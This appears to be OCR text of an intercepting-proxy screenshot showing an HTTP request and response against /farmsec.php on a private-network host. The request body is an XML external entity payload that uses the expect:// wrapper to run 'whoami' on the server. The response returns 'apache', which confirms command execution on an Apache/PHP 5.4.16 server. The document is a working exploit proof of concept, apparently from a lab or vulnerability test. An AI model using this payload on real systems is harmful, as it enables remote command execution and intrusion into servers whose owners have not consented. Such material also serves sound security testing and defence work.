 Request
Pretty Raw Hex \n
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 148
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE GVI [ <!ELEMENT foo ANY >
15 <!ENTITY Fsec.io SYSTEM "expect://whoami" >]>
16 <creds>
&Fsec.io;
</creds>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Apr 2022 11:47:16 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 7
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 apache
10